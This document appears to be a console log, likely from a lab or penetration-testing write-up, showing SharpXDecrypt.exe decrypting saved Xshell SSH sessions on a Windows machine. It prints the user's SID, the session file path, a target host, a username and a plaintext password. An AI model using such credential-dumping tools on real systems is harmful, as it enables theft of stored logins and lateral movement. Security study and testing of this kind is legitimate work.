 C:\Users\wangyun\Desktop>SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!